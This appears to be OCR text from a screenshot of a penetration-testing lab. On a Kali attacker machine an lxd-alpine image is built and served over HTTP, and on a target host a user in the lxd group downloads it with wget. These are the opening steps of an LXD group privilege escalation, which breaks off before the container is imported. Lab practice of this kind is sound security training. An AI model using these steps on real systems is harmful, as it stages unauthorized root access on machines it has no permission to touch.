 john@exploitable: ~
kali@kl21: ~
kali@kl21: ~/Downloads
john@exploitable: ~
kali@kl21: ~/lxd-alpine-builder 173x19
└─$ ls
alpine-v3.13-x86_64-20210404_1342.tar.gz build-alpine LICENSE README.md
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ mv alpine-v3.13-x86_64-20210404_1342.tar.gz alpine.tar/gz
mv: cannot move 'alpine-v3.13-x86_64-20210404_1342.tar.gz' to 'alpine.tar/gz': No such file or directory
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ sudo mv alpine-v3.13-x86_64-20210404_1342.tar.gz alpine.tar.gz 1 ×
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ ls
alpine.tar.gz build-alpine LICENSE README.md
┌──(kali㉿kl21)-[~/lxd-alpine-builder]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.132.59 - - [04/Apr/2021 13:44:27] "GET /alpine.tar.gz HTTP/1.1" 200 -
john@exploitable: ~ 158x17
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ wget http://10.4.0.216/alpine.tar.gz
--2021-04-04 17:44:17-- http://10.4.0.216/alpine.tar.gz
Connecting to 10.4.0.216:80... failed: Connection refused.
john@exploitable:~$ wget http://10.4.0.216:8000/alpine.tar.gz
--2021-04-04 17:44:27-- http://10.4.0.216:8000/alpine.tar.gz
Connecting to 10.4.0.216:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3249303 (3.1M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz 100%[==============================================================================>] 3.10M 296KB/s in 16s
2021-04-04 17:44:43 (204 KB/s) - ‘alpine.tar.gz’ saved [3249303/3249303]
john@exploitable:~$
john@exploitable:~$
Mozilla Firefox
untitled • - Sublime Text ...
john@exploitable: ~
mem swap 1:54 01:44 PM